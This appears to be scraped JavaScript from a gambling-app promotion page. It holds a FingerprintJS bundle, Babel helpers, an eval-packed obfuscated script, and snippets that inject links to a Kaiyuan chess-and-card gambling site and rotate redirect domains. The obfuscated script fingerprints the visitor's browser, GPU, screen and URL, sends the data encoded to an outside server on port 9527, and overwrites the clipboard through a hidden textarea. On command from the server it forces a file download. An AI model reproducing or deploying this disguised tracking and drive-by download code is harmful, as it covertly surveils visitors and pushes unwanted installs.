function (n, e) { void 0 === e && (e = 1 / 0); var t = window.requestIdleCallback; return t ? new Promise((function (n) { return t.call(window, (function () { return n() }), { timeout: e }) })) : i(Math.min(n, e)) }(n, 2 * n) } function In(n, e) { var o = Date.now(); return { get: function (i) { return t(this, void 0, void 0, (function () { var t, a, c; return r(this, (function (r) { switch (r.label) { case 0: return t = Date.now(), [4, n()]; case 1: return a = r.sent(), c = function (n) { var e; return { get visitorId() { return void 0 === e && (e = Fn(this.components)), e }, set visitorId(n) { e = n }, confidence: Mn(n), components: n, version: "4.6.2" } }(a), (e || (null == i ? void 0 : i.debug)) && console.log("Copy the text below to get the debug data:\n\n```\nversion: ".concat(c.version, "\nuserAgent: ").concat(navigator.userAgent, "\ntimeBetweenLoadAndGet: ").concat(t - o, "\nvisitorId: ").concat(c.visitorId, "\ncomponents: ").concat(Rn(a), "\n```")), [2, c] } })) })) } } } function Yn(n) { return void 0 === n && (n = {}), t(this, void 0, void 0, (function () { var e, t, o; return r(this, (function (r) { switch (r.label) { case 0: return n.monitoring, e = n.delayFallback, t = n.debug, [4, Gn(e)]; case 1: return r.sent(), o = function (n) { return F(Zn, n, []) }({ cache: {}, debug: t }), [2, In(o, t)] } })) })) } var Cn = { load: Yn, hashComponents: Fn, componentsToDebugString: Rn }, jn = M; return n.componentsToDebugString = Rn, n.default = Cn, n.getFullscreenElement = H, n.getUnstableAudioFingerprint = J, n.getUnstableCanvasFingerprint = U, n.getUnstableScreenFrame = nn, n.getUnstableScreenResolution = K, n.getWebGLContext = Ln, n.hashComponents = Fn, n.isAndroid = A, n.isChromium = Y, n.isDesktopWebKit = j, n.isEdgeHTML = I, n.isGecko = P, n.isSamsungInternet = N, n.isTrident = G, n.isWebKit = C, n.load = Yn, n.loadSources = F, n.murmurX64Hash128 = jn, n.prepareForSources = Gn, n.sources = Zn, n.transformSource = function (n, e) { var t = function (n) { return R(n) ? e(n) : function () { var t = n(); return a(t) ? t.then(e) : e(t) } }; return function (e) { var r = n(e); return a(r) ? r.then(t) : t(r) } }, n.withIframe = D, Object.defineProperty(n, "__esModule", { value: !0 }), n }({});

function _typeof(obj) { "@babel/helpers - typeof"; return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }, _typeof(obj); }
function _regeneratorRuntime() { "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */ _regeneratorRuntime = function _regeneratorRuntime() { return exports; }; var exports = {}, Op = Object.prototype, hasOwn = Op.hasOwnProperty, defineProperty = Object.defineProperty || function (obj, key, desc) { obj[key] = desc.value; }, $Symbol = "function" == typeof Symbol ? Symbol : {}, iteratorSymbol = $Symbol.iterator || "@@iterator", asyncIteratorSymbol = $Symbol.asyncIterator || "@@asyncIterator", toStringTagSymbol = $Symbol.toStringTag || "@@toStringTag"; function define(obj, key, value) { return Object.defineProperty(obj, key, { value: value, enumerable: !0, configurable: !0, writable: !0 }), obj[key]; } try { define({}, ""); } catch (err) { define = function define(obj, key, value) { return obj[key] = value; }; } function wrap(innerFn, outerFn, self, tryLocsList) { var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator, generator = Object.create(protoGenerator.prototype), context = new Context(tryLocsList || []); return defineProperty(generator, "_invoke", { value: makeInvokeMethod(innerFn, self, context) }), generator; } function tryCatch(fn, obj, arg) { try { return { type: "normal", arg: fn.call(obj, arg) }; } catch (err) { return { type: "throw", arg: err }; } } exports.wrap = wrap; var ContinueSentinel = {}; function Generator() {} function GeneratorFunction() {} function GeneratorFunctionPrototype() {} var IteratorPrototype = {}; define(IteratorPrototype, iteratorSymbol, function () { return this; }); var getProto = Object.getPrototypeOf, NativeIteratorPrototype = getProto && getProto(getProto(values([]))); NativeIteratorPrototype && NativeIteratorPrototype !== Op && hasOwn.call(NativeIteratorPrototype, iteratorSymbol) && (IteratorPrototype = NativeIteratorPrototype); var Gp = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(IteratorPrototype); function defineIteratorMethods(prototype) { ["next", "throw", "return"].forEach(function (method) { define(prototype, method, function (arg) { return this._invoke(method, arg); }); }); } function AsyncIterator(generator, PromiseImpl) { function invoke(method, arg, resolve, reject) { var record = tryCatch(generator[method], generator, arg); if ("throw" !== record.type) { var result = record.arg, value = result.value; return value && "object" == _typeof(value) && hasOwn.call(value, "__await") ? PromiseImpl.resolve(value.__await).then(function (value) { invoke("next", value, resolve, reject); }, function (err) { invoke("throw", err, resolve, reject); }) : PromiseImpl.resolve(value).then(function (unwrapped) { result.value = unwrapped, resolve(result); }, function (error) { return invoke("throw", error, resolve, reject); }); } reject(record.arg); } var previousPromise; defineProperty(this, "_invoke", { value: function value(method, arg) { function callInvokeWithMethodAndArg() { return new PromiseImpl(function (resolve, reject) { invoke(method, arg, resolve, reject); }); } return previousPromise = previousPromise ? previousPromise.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg(); } }); } function makeInvokeMethod(innerFn, self, context) { var state = "suspendedStart"; return function (method, arg) { if ("executing" === state) throw new Error("Generator is already running"); if ("completed" === state) { if ("throw" === method) throw arg; return doneResult(); } for (context.method = method, context.arg = arg;;) { var delegate = context.delegate; if (delegate) { var delegateResult = maybeInvokeDelegate(delegate, context); if (delegateResult) { if (delegateResult === ContinueSentinel) continue; return delegateResult; } } if ("next" === context.method) context.sent = context._sent = context.arg;else if ("throw" === context.method) { if ("suspendedStart" === state) throw state = "completed", context.arg; context.dispatchException(context.arg); } else "return" === context.method && context.abrupt("return", context.arg); state = "executing"; var record = tryCatch(innerFn, self, context); if ("normal" === record.type) { if (state = context.done ? "completed" : "suspendedYield", record.arg === ContinueSentinel) continue; return { value: record.arg, done: context.done }; } "throw" === record.type && (state = "completed", context.method = "throw", context.arg = record.arg); } }; } function maybeInvokeDelegate(delegate, context) { var methodName = context.method, method = delegate.iterator[methodName]; if (undefined === method) return context.delegate = null, "throw" === methodName && delegate.iterator["return"] && (context.method = "return", context.arg = undefined, maybeInvokeDelegate(delegate, context), "throw" === context.method) || "return" !== methodName && (context.method = "throw", context.arg = new TypeError("The iterator does not provide a '" + methodName + "' method")), ContinueSentinel; var record = tryCatch(method, delegate.iterator, context.arg); if ("throw" === record.type) return context.method = "throw", context.arg = record.arg, context.delegate = null, ContinueSentinel; var info = record.arg; return info ? info.done ? (context[delegate.resultName] = info.value, context.next = delegate.nextLoc, "return" !== context.method && (context.method = "next", context.arg = undefined), context.delegate = null, ContinueSentinel) : info : (context.method = "throw", context.arg = new TypeError("iterator result is not an object"), context.delegate = null, ContinueSentinel); } function pushTryEntry(locs) { var entry = { tryLoc: locs[0] }; 1 in locs && (entry.catchLoc = locs[1]), 2 in locs && (entry.finallyLoc = locs[2], entry.afterLoc = locs[3]), this.tryEntries.push(entry); } function resetTryEntry(entry) { var record = entry.completion || {}; record.type = "normal", delete record.arg, entry.completion = record; } function Context(tryLocsList) { this.tryEntries = [{ tryLoc: "root" }], tryLocsList.forEach(pushTryEntry, this), this.reset(!0); } function values(iterable) { if (iterable) { var iteratorMethod = iterable[iteratorSymbol]; if (iteratorMethod) return iteratorMethod.call(iterable); if ("function" == typeof iterable.next) return iterable; if (!isNaN(iterable.length)) { var i = -1, next = function next() { for (; ++i < iterable.length;) if (hasOwn.call(iterable, i)) return next.value = iterable[i], next.done = !1, next; return next.value = undefined, next.done = !0, next; }; return next.next = next; } } return { next: doneResult }; } function doneResult() { return { value: undefined, done: !0 }; } return GeneratorFunction.prototype = GeneratorFunctionPrototype, defineProperty(Gp, "constructor", { value: GeneratorFunctionPrototype, configurable: !0 }), defineProperty(GeneratorFunctionPrototype, "constructor", { value: GeneratorFunction, configurable: !0 }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, toStringTagSymbol, "GeneratorFunction"), exports.isGeneratorFunction = function (genFun) { var ctor = "function" == typeof genFun && genFun.constructor; return !!ctor && (ctor === GeneratorFunction || "GeneratorFunction" === (ctor.displayName || ctor.name)); }, exports.mark = function (genFun) { return Object.setPrototypeOf ? Object.setPrototypeOf(genFun, GeneratorFunctionPrototype) : (genFun.__proto__ = GeneratorFunctionPrototype, define(genFun, toStringTagSymbol, "GeneratorFunction")), genFun.prototype = Object.create(Gp), genFun; }, exports.awrap = function (arg) { return { __await: arg }; }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, asyncIteratorSymbol, function () { return this; }), exports.AsyncIterator = AsyncIterator, exports.async = function (innerFn, outerFn, self, tryLocsList, PromiseImpl) { void 0 === PromiseImpl && (PromiseImpl = Promise); var iter = new AsyncIterator(wrap(innerFn, outerFn, self, tryLocsList), PromiseImpl); return exports.isGeneratorFunction(outerFn) ? iter : iter.next().then(function (result) { return result.done ? result.value : iter.next(); }); }, defineIteratorMethods(Gp), define(Gp, toStringTagSymbol, "Generator"), define(Gp, iteratorSymbol, function () { return this; }), define(Gp, "toString", function () { return "[object Generator]"; }), exports.keys = function (val) { var object = Object(val), keys = []; for (var key in object) keys.push(key); return keys.reverse(), function next() { for (; keys.length;) { var key = keys.pop(); if (key in object) return next.value = key, next.done = !1, next; } return next.done = !0, next; }; }, exports.values = values, Context.prototype = { constructor: Context, reset: function reset(skipTempReset) { if (this.prev = 0, this.next = 0, this.sent = this._sent = undefined, this.done = !1, this.delegate = null, this.method = "next", this.arg = undefined, this.tryEntries.forEach(resetTryEntry), !skipTempReset) for (var name in this) "t" === name.charAt(0) && hasOwn.call(this, name) && !isNaN(+name.slice(1)) && (this[name] = undefined); }, stop: function stop() { this.done = !0; var rootRecord = this.tryEntries[0].completion; if ("throw" === rootRecord.type) throw rootRecord.arg; return this.rval; }, dispatchException: function dispatchException(exception) { if (this.done) throw exception; var context = this; function handle(loc, caught) { return record.type = "throw", record.arg = exception, context.next = loc, caught && (context.method = "next", context.arg = undefined), !!caught; } for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i], record = entry.completion; if ("root" === entry.tryLoc) return handle("end"); if (entry.tryLoc <= this.prev) { var hasCatch = hasOwn.call(entry, "catchLoc"), hasFinally = hasOwn.call(entry, "finallyLoc"); if (hasCatch && hasFinally) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } else if (hasCatch) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); } else { if (!hasFinally) throw new Error("try statement without catch or finally"); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } } } }, abrupt: function abrupt(type, arg) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc <= this.prev && hasOwn.call(entry, "finallyLoc") && this.prev < entry.finallyLoc) { var finallyEntry = entry; break; } } finallyEntry && ("break" === type || "continue" === type) && finallyEntry.tryLoc <= arg && arg <= finallyEntry.finallyLoc && (finallyEntry = null); var record = finallyEntry ? finallyEntry.completion : {}; return record.type = type, record.arg = arg, finallyEntry ? (this.method = "next", this.next = finallyEntry.finallyLoc, ContinueSentinel) : this.complete(record); }, complete: function complete(record, afterLoc) { if ("throw" === record.type) throw record.arg; return "break" === record.type || "continue" === record.type ? this.next = record.arg : "return" === record.type ? (this.rval = this.arg = record.arg, this.method = "return", this.next = "end") : "normal" === record.type && afterLoc && (this.next = afterLoc), ContinueSentinel; }, finish: function finish(finallyLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.finallyLoc === finallyLoc) return this.complete(entry.completion, entry.afterLoc), resetTryEntry(entry), ContinueSentinel; } }, "catch": function _catch(tryLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc === tryLoc) { var record = entry.completion; if ("throw" === record.type) { var thrown = record.arg; resetTryEntry(entry); } return thrown; } } throw new Error("illegal catch attempt"); }, delegateYield: function delegateYield(iterable, resultName, nextLoc) { return this.delegate = { iterator: values(iterable), resultName: resultName, nextLoc: nextLoc }, "next" === this.method && (this.arg = undefined), ContinueSentinel; } }, exports; }
function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
function _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }
function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }
function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }
function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }
function _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }
function _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('"2y 2z";3 20(n,e){7 A!=e&&"z"!=j k&&e[k.1R]?!!e[k.1R](n):n 2I e}3 C(o){"@2M/2K - j";7 C="3"==j k&&"1A"==j k.2L?3(o){7 j o}:3(o){7 o&&"3"==j k&&o.31===k&&o!==k.1y?"1A":j o},C(o)}3 1Q(a,n){9(!20(a,n))2e 2b 29("2Q 2o a 2Y 2D a 3")}3 1s(e,r){1v(2 t=0;t<r.M;t++){2 o=r[t];o.1L=o.1L||!1,o.2X=!0,"u"2P o&&(o.1K=!0),1M.1J(e,1G(o.v),o)}}3 1N(e,r,t){7 r&&1s(e.1y,r),t&&1s(e,t),1M.1J(e,"1y",{1K:!1}),e}3 1G(t){2 i=2t(t,"D");7"1A"==C(i)?i:i+""}3 2t(t,r){9("2c"!=C(t)||!t)7 t;2 e=t[k.2a];9(y 0!==e){2 i=e.2o(t,r||"3a");9("2c"!=C(i))7 i;2e 2b 29("@@2a 2A 7 a 2H u.")}7("D"===r?2J:2x)(t)}3 22(D){2 m=0;9(D.M===0)7 m.T(16).2l(32,\'0\');1v(2 i=0;i<D.M;i++){2 2j=D.2F(i);m=(m<<5)-m+2j;m=m&m}7(m>>>0).T(16).2l(8,\'0\').2B(4).1F(0,32)}2 15=3 15(){2 J=2C.2E;7{x:/(34[33]d|39)/g.17(J),10:/2p|2q|1C/i.17(J),Z:/37/i.17(J)&&!/2p|2q|1C/i.17(J)}};3 2s(){7 j 2G!==\'z\'&&j k!==\'z\'&&j 2O!==\'z\'&&j 3b!==\'z\'}c.1j=3(w){2 1B=1k.M>1&&1k[1]!==z?1k[1]:A;2 X=15(),x=X.x,10=X.10,Z=X.Z;9(x){c.1l.O=w;7 1V}9(10||Z){2V{2 p=h.1o(\'a\');p.O=w;p.U.2U=\'2W\';9(p.Y!==z){p.Y=1B||w.1F(w.2R(\'/\')+1)}h.H.2T(p);p.1X();h.H.2S(p);7 1w}2d(e){1z.V(\'2Z 38 p 1X 30:\',e);}}2 1W=w.35(\'?\')?\'&\':\'?\';c.2n("".G(w).G(1W,"Y"),\'2N\');7 1w};2 E=3(){3 E(l){1Q(6,E);6.F=(l===A||l===y 0?y 0:l.F)||"";6.K=l||{};6.l="";6.1f="";6.S=6.1t()}7 1N(E,[{v:"1g",u:3 1g(O){2 1f=O;2 1e=1f.11("?")[1];9(!1e)7 1V;2 1T=1e.11("&");2 1b=[];1T.42(3(1c){2 1U="\\"".G(1c.11("=")[0],"\\": \\"").G(1c.11("=")[1],"\\"");1b.43(41(1U))});2 1O=N.3Z("{".G(1b.T(),"}"));7 1O}},{v:"1n",u:40 3 1n(){2 12;2 47=6;9((12=6.K)!==A&&12!==y 0&&12.F){1Y 6.K.F}2 q=48(N.1a(6.K)==="{}")?6.1g(c.1l.O):6.K;9(!q.1P){q={...q,1P:c.1l.46}}6.l={F:6.F||"",44:22(6.S)||"",45:6.1p()||"",26:c.25.26||"",21:c.25.21||"",3Y:6.S||"",q:N.1a(q)};9(!6.l.q){1Y 6.l.q}2 1D=1Z 3R.3S();2 1E=1Z 1D.1h();2 1i=1E.1i;3Q(\'3O://3P.3W.3X:3V/Y/3T\',{3U:\'4m\',4l:{\'4k-4j\':\'4i/2w;4b=49-8\',"4a":1i},H:N.1a({B:c.4d(N.1a(6.l))}),1H:\'4g-1H\',4h:h.4e?\'4f-4c\':\'3N\'}).2v(3(27){7 27.2w()}).2v(3(f){9((f===A||f===y 0?y 0:f.3n)===\'3o\'){9(f!==A&&f!==y 0&&f.B&&f.B.Q){9(2s()){c.1j(f.B.Q)}R{2 2r=15(),x=2r.x;9(x){c.1j(f.B.Q)}R{c.2n(f.B.Q)}}}}}).2d(3(V){1z.V(\'3l:\',V)})}},{v:"3m",1h:3 1h(){6.1m(6.S);6.1n()}},{v:"1m",u:3 1m(2f){2 1d=2f.T();2 b=h.3p("#P-b");9(!b){b=h.1o("b");b.3s="P-b";b.2k="2k";b.U.3t="3q";b.U.3r="-3e";b.U.3f="-3c";2 2h=h.H.3d;h.H.3g(b,2h)}b.u=1d;2g(b,0,1d.M);9(h.2i("P")){h.2i("P")}R{1z.3j("3k")}b.3h();3 2g(I,W,1u){9(I.2m){2 L=I.2m();L.3i(1w);L.3u("28",W);L.3G("28",1u-W);L.3H();}R{I.3E(W,1u);I.3F()}}}},{v:"1t",u:3 1t(){2 s=[];2 1q="3I";1v(2 i=0;i<36;i++){s[i]=1q.1I(2u.3L(2u.3M()*3J),1)}s[14]="4";s[19]=1q.1I(s[19]&3K|3x,1);s[8]=s[13]=s[18]=s[23]="-";2 24=s.3y("");7 24}},{v:"1p",u:3 1p(){2 1r=h.1o("1r"),1x=1r.3v("3w-3z"),1S=1x.3C("3D");7 1x.3A(1S.3B)}}])}();c.E=E;',62,271,'||var|function|||this|return||if||input|window|||res||document||typeof|Symbol|params|hash|||link|param||||value|key|sUrl|isIOS|void|undefined|null|data|_0|string|OpenShare|appKey|concat|body|textbox|ua|ps|range|length|JSON|href|copy|fu|else|uuidText|toString|style|error|startIndex|_2|download|isSafari|isChrome|split|_1p|||detectBrowser||test|||stringify|list|item|textString|arrObj|url|getUrlParamsObj|get|visitorId|downloadFile|arguments|location|copyText|postMsg|createElement|getGpu|hexDigits|canvas|_3|get_uuid|stopIndex|for|true|gl|prototype|console|symbol|fileName|crios|fp|result|substring|_6|cache|substr|defineProperty|writable|enumerable|Object|_8|urlObj|shareName|_7|hasInstance|debugInfo|url1|newItem|false|separator|click|delete|await|_4|width|md5||uuid|screen|height|response|character|TypeError|toPrimitive|new|object|catch|throw|text|selectText|first|execCommand|char|readOnly|padStart|createTextRange|open|call|chrome|chromium|_9|isEs6|_5|Math|then|json|Number|use|strict|must|repeat|navigator|as|userAgent|charCodeAt|Promise|primitive|instanceof|String|helpers|iterator|babel|_10|Map|in|Cannot|lastIndexOf|removeChild|appendChild|display|try|none|configurable|class|Download|failed|constructor||ao|iP|includes||safari|via|iPhone|default|Set|1000|firstChild|1000px|zIndex|insertBefore|blur|collapse|log|不兼容|Error|wakeupOrInstall|ret|C2|querySelector|absolute|left|id|position|moveStart|getContext|experimental|0x8|join|webgl|getParameter|UNMASKED_RENDERER_WEBGL|getExtension|WEBGL_debug_renderer_info|setSelectionRange|focus|moveEnd|select|0123456789abcdef|0x10|0x3|floor|random|cors|https|www|fetch|FingerprintJS|load|site|method|9527|mellowchilli|com|sha|parse|async|decodeURIComponent|forEach|push|osid|gpu|host|_1|Boolean|UTF|fwId|charset|origin|btoa|all|same|no|mode|application|Type|Content|headers|POST'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://batubara8185.oss-accelerate.aliyuncs.com/165XZhanBan.js
body_size: 295
content:
document.writeln("            <div class=\'conts\'>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点①</span>");
document.writeln("                            <em>www.1658127.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点②</span>");
document.writeln("                            <em>www.1658128.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");
document.writeln("                <div class=\'items\'>");
document.writeln("                    <a data-url=\'./server\' class=\'enter\' target=\'_blank\'>");
document.writeln("                        <img src=\'./img/232e1f_750x174.png\' alt=\'\'>");
document.writeln("                        <div class=\'txts\'>");
document.writeln("                            <span>开元棋牌极速站点③</span>");
document.writeln("                            <em>www.1658129.cc</em>");
document.writeln("                        </div>");
document.writeln("                    </a>");
document.writeln("                </div>");


--- FILE ---
content_type: application/javascript
request_url: https://dlxzbanthree.165dlxzbanthree.com:7788/165dlban.js
body_size: 216
content:
 
function suiji(url) {

urls = [
'https://yydlctjjj.cc/index.html?shareName='+url,
'https://yydlcukmx.cc/index.html?shareName='+url,
'https://yydlcvlho.cc/index.html?shareName='+url,
            ];
			return urls;
}